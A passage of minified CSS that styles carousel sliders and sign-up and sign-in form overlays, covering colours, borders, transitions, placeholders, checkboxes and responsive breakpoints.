20px 4px rgba(0,0,0,1)}.js_frm_signup_right{top:10%;right:10%;left:auto}.js_frm_signup_center{top:10%;right:0;left:0;margin:auto}.js_frm_signup_white{background:#fff;border-radius:30px;-webkit-border-radius:30px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_transparent{background:transparent;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup>h3{color:#4e4e4e;font-size:20px;text-shadow:none;margin:0 0 25px 0;position:relative;text-align:center;letter-spacing:3px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>h3{color:#2f3336}.js_frm_signup_transparent>h3{color:#fff}.js_frm_signup>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:#4e4e4e}.js_frm_signup_white>h3:after{background:#2f3336}.js_frm_signup_transparent>h3:after{background:#fff}.js_frm_signup>form>button,.js_frm_signup>form>button:focus{outline:0;color:#4e4e4e;box-shadow:none;border-radius:0;padding:7px 15px;letter-spacing:1px;display:inline-block;border-color:#4e4e4e;background:transparent;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>button,.js_frm_signup_white>form>button:focus{color:#fff;border-color:#b43929;background:#de614b;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>button,.js_frm_signup_transparent>form>button:focus{color:#fff;border-color:#fff;background:transparent;border-radius:5px;-webkit-border-radius:5px}.js_frm_signup>form>button:hover,.js_frm_signup>form>button:active{outline:none!important;color:#ffda50!important;background:transparent!important;border-color:#ffda50!important}.js_frm_signup_white>form>button:hover,.js_frm_signup_white>form>button:active{color:#de614b!important;background:transparent!important;border-color:#de614b!important}.js_frm_signup_transparent>form>button:hover,.js_frm_signup_transparent>form>button:active{color:#000!important;background:transparent!important;border-color:#000!important}.js_frm_signup>form>div>input{height:42px;color:#ffda50;padding:0 20px;background:#2c2c2c;border-color:#4e4e4e;letter-spacing:1px;font-family:'Open Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>div>input{color:#2f3336;background:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>div>input{color:#fff;background:transparent;border-color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:5px;-webkit-border-radius:5px}.js_frm_signup>form>div>input:focus{outline:0;border:1px solid #ffda50;-webkit-box-shadow:none;box-shadow:none}.js_frm_signup_white>form>div>input:focus{border:1px solid #de614b}.js_frm_signup_transparent>form>div>input:focus{border:1px solid #000}.js_frm_signup>form>div>input::-webkit-input-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input::-moz-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input:-ms-input-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input:-moz-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_transparent>form>div>input::-webkit-input-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input::-moz-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input:-ms-input-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input:-moz-placeholder{color:#fff}.js_frm_signup>form>div>input:focus::-webkit-input-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus::-moz-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus:-ms-input-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus:-moz-placeholder{color:#ffda50}.js_frm_signup_white>form>div>input:focus::-webkit-input-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus::-moz-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus:-ms-input-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus:-moz-placeholder{color:#de614b}.js_frm_signup_transparent>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signup>form>.checkbox{margin-top:15px;margin-bottom:25px}.js_frm_signup>form>.checkbox label{color:#4e4e4e;cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;font-family:'Open Sans',sans-serif}.js_frm_signup_white>form>.checkbox label{color:#2f3336}.js_frm_signup_transparent>form>.checkbox label{color:#fff}.js_frm_signup>form>.checkbox label>a{color:#aa9135;text-transform:capitalize}.js_frm_signup_white>form>.checkbox label>a{color:#de614b}.js_frm_signup_transparent>form>.checkbox label>a{color:#fff}.js_frm_signup>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);background:transparent;border:1px solid #4e4e4e;border-radius:0}.js_frm_signup_white>form>.checkbox>div>span{background:#f5f5f5;border:1px solid #a2a4a5;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:2px;-webkit-border-radius:2px}.js_frm_signup>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signup>form>.checkbox input:checked+span{border:1px solid #ffda50}.js_frm_signup_white>form>.checkbox input:checked+span{border:1px solid #b43929}.js_frm_signup_transparent>form>.checkbox input:checked+span{border:1px solid #000}.js_frm_signup>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signup>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#ffda50;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>.checkbox input+span:before{color:#de614b}.js_frm_signup_transparent>form>.checkbox input+span:before{color:#000}@media only screen and (max-width:480px){#js_frm_031{height:450px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:450px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:0;left:0;margin:auto;width:290px;padding:5px;opacity:.8}}@media(min-width:481px) and (max-width:600px){#js_frm_031{height:475px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:475px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:1%;opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_031{height:475px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:475px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:1%;opacity:.8}}@media(min-width:768px) and (max-width:875px){.js_frm_signup{top:5%}}#js_frm_032{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_032:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_032:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_hradius .carousel-control{top:47%;opacity:0;width:40px;height:65px;z-index:100;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:63px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.5)}.ps_control_hradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_hradius .carousel-control.left{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hradius .carousel-control.right{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hradius .carousel-control.left:hover,.ps_control_hradius .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.8)}.ps_control_hradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hradius .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signup_x{top:10%;right:0;left:10%;width:425px;padding:20px;overflow:hidden;text-align:left;position:absolute;background:#2c2c2c;-webkit-box-shadow:0 0 20px 4px rgba(0,0,0,1);box-shadow:0 0 20px 4px rgba(0,0,0,1)}.js_frm_signup_x_right{top:10%;right:10%;left:auto}.js_frm_signup_x_center{top:10%;right:0;left:0;margin:auto}.js_frm_signup_x_white{background:#fff;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_x_transparent{border-radius:0;-webkit-border-radius:0;background:rgba(255,255,255,0.3);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_x>form>.form-group{padding:0 3px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>h3{color:#787a79;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>p{color:#787a79;text-shadow:none;margin:0 0 25px 0;letter-spacing:3px;font-weight:300;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>p>a{color:#f7f7f7;text-transform:capitalize}.js_frm_signup_x_white>p{color:#bcbcbc}.js_frm_signup_x_white>p>a{color:#000}.js_frm_signup_x_transparent>p>a{color:rgba(0,0,0,1)}.js_frm_signup_x_transparent>p{color:rgba(0,0,0,0.7)}.js_frm_signup_x_transparent>h3{color:rgba(0,0,0,0.7)}.js_frm_signup_x>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:#787a79}.js_frm_signup_x_white>h3:after{background:#bcbcbc}.js_frm_signup_x_transparent>h3:after{background:rgba(0,0,0,0.7)}.js_frm_signup_x>form>button,.js_frm_signup_x>form>button:focus{border:0;outline:0;color:#787a79;box-shadow:none;border-radius:0;padding:7px 15px;width:100%;letter-spacing:1px;display:inline-block;border-color:#787a79;background:transparent;text-transform:capitalize;border-bottom:1px solid #787a79;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>button,.js_frm_signup_x_white>form>button:focus{color:#bcbcbc;border:1px solid #bcbcbc;background:transparent;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>button,.js_frm_signup_x_transparent>form>button:focus{border:0;color:#fff;background:rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>button:hover,.js_frm_signup_x>form>button:active{outline:none!important;color:#fa373d!important;background:transparent!important;border-color:#fa373d!important}.js_frm_signup_x_white>form>button:hover,.js_frm_signup_x_white>form>button:active{color:#000!important;background:#bcbcbc!important;border-color:#bcbcbc!important}.js_frm_signup_x_transparent>form>button:hover,.js_frm_signup_x_transparent>form>button:active{color:#fff!important;background:#000!important;border-color:#000!important}.js_frm_signup_x>form>div input{height:42px;padding:0 20px;border:0;color:#fa373d;background:#2c2c2c;letter-spacing:1px;border-bottom:1px solid #787a79;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>div input{color:#000;background:transparent;border:1px solid #bcbcbc;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>div input{border:0;color:rgba(255,255,255,0.7);background:rgba(0,0,0,0.7);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>div input:focus{border:0;outline:0;border-bottom:1px solid #fa373d;-webkit-box-shadow:none;box-shadow:none}.js_frm_signup_x_white>form>div input:focus{background:#bcbcbc;border:1px solid #bcbcbc}.js_frm_signup_x_transparent>form>div input:focus{border:0;background:#000}.js_frm_signup_x>form>div input::-webkit-input-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input::-moz-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input:-ms-input-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input:-moz-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_transparent>form>div input::-webkit-input-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input::-moz-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input:-ms-input-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input:-moz-placeholder{color:#fff}.js_frm_signup_x>form>div input:focus::-webkit-input-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus::-moz-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus:-ms-input-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus:-moz-placeholder{color:#fa373d}.js_frm_signup_x_white>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus::-moz-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus:-moz-placeholder{color:#000}.js_frm_signup_x_transparent>form>div input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus::-moz-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus:-moz-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x>form>.radio{padding:2px;display:inline-block;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>.radio>label{color:#787a79;padding-left:3px;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif}.js_frm_signup_x_white>form>.radio>label{color:#bcbcbc}.js_frm_signup_x_transparent>form>.radio>label{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.radio>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup_x>form>.radio input[type="radio"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup_x>form>.radio>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid #787a79;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_white>form>.radio>div>span{background:transparent;border:1px solid #bcbcbc;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>.radio>div>span{background:transparent;border:1px solid rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>.radio input[type=radio]:checked+span{background:#fa373d}.js_frm_signup_x>form>.radio input:checked+span{border:1px solid #fa373d}.js_frm_signup_x_white>form>.radio input[type=radio]:checked+span{border:1px solid #bcbcbc;background:#bcbcbc}.js_frm_signup_x_transparent>form>.radio input[type=radio]:checked+span{border:1px solid rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.radio input:checked+span:before{opacity:1}.js_frm_signup_x>form>.radio input+span:before{top:0;left:0;opacity:0;width:10px;color:transparent;content:'';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_transparent>form>.checkbox input+span:before{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.checkbox{margin-top:15px;margin-bottom:25px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>.checkbox label{color:#787a79;cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;font-family:'Open Sans',sans-serif}.js_frm_signup_x_white>form>.checkbox label{color:#bcbcbc}.js_frm_signup_x_transparent>form>.checkbox label{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.checkbox label>a{color:#f7f7f7;text-transform:capitalize}.js_frm_signup_x_white>form>.checkbox label>a{color:#000}.js_frm_signup_x_transparent>form>.checkbox label>a{color:rgba(0,0,0,1)}.js_frm_signup_x>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup_x>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup_x>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);background:transparent;border:1px solid #787a79;border-radius:0}.js_frm_signup_x_white>form>.checkbox>div>span{background:transparent;border:1px solid #bcbcbc;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>.checkbox>div>span{background:transparent;border:1px solid rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signup_x>form>.checkbox input:checked+span{border:1px solid #fa373d}.js_frm_signup_x_white>form>.checkbox input[type=checkbox]:checked+span{background:#bcbcbc;border:1px solid #bcbcbc}.js_frm_signup_x_transparent>form>.checkbox input:checked+span{border:1px solid #000}.js_frm_signup_x>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signup_x>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#fa373d;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>.checkbox input+span:before{color:#000}.js_frm_signup_x_transparent>form>.checkbox input+span:before{color:#000}@media only screen and (max-width:480px){#js_frm_032{height:570px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:570px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.ps_control_hradius .carousel-control{display:none}.js_frm_signup_x{top:1%;left:0;margin:auto;width:290px;padding:5px;opacity:.8}.js_frm_signup_x>p{font-size:11px;margin-bottom:5px}.js_frm_signup_x>form>.checkbox label{font-size:12px}}@media(min-width:481px) and (max-width:600px){#js_frm_032{height:610px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:610px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.js_frm_signup_x{top:0;opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_032{height:610px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:610px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.js_frm_signup_x{top:0;opacity:.8}}@media(min-width:768px) and (max-width:875px){.js_frm_signup_x{top:1%}}#js_frm_033{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_033:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_033:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smsquare .carousel-control{top:45%;opacity:0;width:36px;height:36px;z-index:100;color:#1b344e;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid #1b344e;-webkit-border-radius:0;border-radius:0}.ps_control_smsquare:hover .carousel-control{opacity:1}.ps_control_smsquare .carousel-control.left{left:1%}.ps_control_smsquare .carousel-control.right{right:1%}.ps_control_smsquare .carousel-control.left:hover,.ps_control_smsquare .carousel-control.right:hover{color:#fff;background:#1b344e}.ps_control_smsquare .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smsquare .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signin{top:5%;right:0;left:10%;width:360px;overflow:hidden;text-align:left;position:absolute;background:#011D3A;padding:0 20px 20px 20px;border:2px solid #1b344e}.js_frm_signin_right{top:5%;right:10%;left:auto}.js_frm_signin_center{top:5%;right:0;left:0;margin:auto}.js_frm_signin_white{border:0;background:#fff;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_transparent{border:0;border-radius:0;-webkit-border-radius:0;background:rgba(0,0,0,0.4);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin>form>.form-group{padding:0;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>h3{color:rgba(255,255,255,0.5);margin:20px 0;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:rgba(255,255,255,0.5)}.js_frm_signin_white>h3{color:#fff;padding:1px 5px;background:#FA882C;border-radius:10px;-webkit-border-radius:10px}.js_frm_signin_transparent>h3{color:#fff}.js_frm_signin_white>h3:after{background:transparent}.js_frm_signin_transparent>h3:after{background:rgba(255,255,255,0.7)}.js_frm_signin>form>button,.js_frm_signin>form>button:focus{border:0;outline:0;color:rgba(255,255,255,0.5);box-shadow:none;border-radius:0;padding:9px 15px;width:100%;letter-spacing:1px;display:inline-block;border-color:rgba(255,255,255,0.5);background:transparent;text-transform:capitalize;border-bottom:1px solid rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>button,.js_frm_signin_white>form>button:focus{color:#fff;border:0;background:#22A41C;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_transparent>form>button,.js_frm_signin_transparent>form>button:focus{border:0;color:rgba(255,255,255,0.8);background:rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>button:hover,.js_frm_signin>form>button:active{outline:none!important;color:rgba(255,255,255,0.8)!important;background:transparent!important;border-color:rgba(255,255,255,0.8)!important}.js_frm_signin_white>form>button:hover,.js_frm_signin_white>form>button:active{color:#fff!important;background:rgba(34,164,28,0.7)!important;border-color:transparent!important}.js_frm_signin_transparent>form>button:hover,.js_frm_signin_transparent>form>button:active{opacity:.6;color:rgba(255,255,255,0.8)!important;background:rgba(0,0,0,0.7)!important}.js_frm_signin>a{width:100%;margin-top:2px;padding:9px 15px;text-align:center;letter-spacing:1px;display:inline-block;background:transparent;text-transform:capitalize;border-bottom:1px solid;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);text-decoration:none}.js_frm_signin_white>a{border-radius:100px;-webkit-border-radius:100px}.js_frm_signin>a:nth-child(4){color:#3b5e96;border-color:#3b5e96}.js_frm_signin_white>a:nth-child(4){border:0;color:#fff;background:#3b5e96}.js_frm_signin_transparent>a:nth-child(4){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(5){color:#57bed1;border-color:#57bed1}.js_frm_signin_white>a:nth-child(5){border:0;color:#fff;background:#57bed1}.js_frm_signin_transparent>a:nth-child(5){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(6){color:#df4a36;border-color:#df4a36}.js_frm_signin_white>a:nth-child(6){border:0;color:#fff;background:#df4a36}.js_frm_signin_transparent>a:nth-child(6){border:0;background:rgba(0,0,0,0.